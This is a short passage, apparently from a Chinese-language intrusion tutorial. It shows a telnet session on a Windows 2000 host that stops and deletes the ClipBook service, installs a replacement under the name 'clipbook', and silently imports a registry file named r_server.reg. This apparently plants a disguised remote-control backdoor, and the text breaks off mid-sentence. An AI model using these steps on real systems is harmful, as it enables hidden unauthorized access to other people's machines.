 。
命令提示符 - telnet 192.168.0.221
DISPLAY_NAME : ClipBook
DEPENDENCIES : NetDDE
SERVICE_START_NAME : LocalSystem
C:\WINNT\system32>sc stop clipsrv
SERVICE_NAME: clipsrv
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN
)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0xc8
C:\WINNT\system32>sc delete clipsrv
[SC] DeleteService SUCCESS
C:\WINNT\system32>clipbook/install
C:\WINNT\system32>regedit/s r_server.reg
C:\WINNT\system32>_
图 13
我们导入了 r_server.reg 文件，r_server.reg 是